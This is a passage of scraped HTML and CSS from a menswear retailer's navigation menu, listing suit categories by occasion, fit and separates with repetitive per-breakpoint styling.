            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8611493756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8611493756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/morning/"
       class="navigationLink-8611493756 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9673392808 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9673392808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9673392808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9673392808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/linen-suits/"
       class="navigationLink-9673392808 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7229151055 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7229151055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7229151055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7229151055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/"
       class="navigationLink-7229151055 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6656630757 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6656630757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6656630757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6656630757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/"
       class="navigationLink-6656630757 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7957270113 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7957270113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7957270113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7957270113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/two-piece/"
       class="navigationLink-7957270113 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3477474362 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3477474362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3477474362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3477474362 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/three-piece/"
       class="navigationLink-3477474362 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1286467623 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1286467623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1286467623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1286467623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lounge-suits/"
       class="navigationLink-1286467623 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4531606829 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4531606829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4531606829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4531606829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-4531606829 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5194509253 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5194509253 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5194509253 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5194509253 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5194509253) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5194509253 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4490377372 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4490377372 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4490377372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4490377372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-4490377372 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3745768904 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3745768904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3745768904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3745768904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/wedding-suits/"
       class="navigationLink-3745768904 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6146803387 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6146803387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6146803387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6146803387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/black-tie/"
       class="navigationLink-6146803387 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7832820148 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7832820148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7832820148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7832820148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/business/"
       class="navigationLink-7832820148 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2139163889 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2139163889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2139163889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2139163889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/race-day/"
       class="navigationLink-2139163889 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6546318885 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6546318885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6546318885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6546318885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-6546318885 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7659799713 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7659799713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7659799713 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7659799713 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-7659799713 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7456330912 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7456330912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7456330912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7456330912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-7456330912 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3264082763 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3264082763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3264082763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3264082763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-3264082763 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2698803987 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2698803987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2698803987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2698803987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-2698803987 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2979588072 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2979588072 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2979588072 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2979588072 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2979588072) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2979588072 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1435931438 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1435931438 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1435931438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1435931438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-1435931438 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8930781050 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8930781050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8930781050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8930781050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-8930781050 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9015324360 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9015324360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9015324360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9015324360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-9015324360 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8883236434 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8883236434 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8883236434 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8883236434 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-8883236434 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2022421065 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2022421065 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2022421065 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2022421065 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2022421065) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2022421065 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3357285080 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3357285080 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3357285080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3357285080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-3357285080 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1701264839 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1701264839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1701264839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1701264839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/dinner-jackets/"
       class="navigationLink-1701264839 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4038473066 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4038473066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4038473066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4038473066 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-4038473066 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5724158012 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5724158012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5724158012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5724158012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-5724158012 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4036348335 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4036348335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4036348335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4036348335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/waistcoats/"
       class="navigationLink-4036348335 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
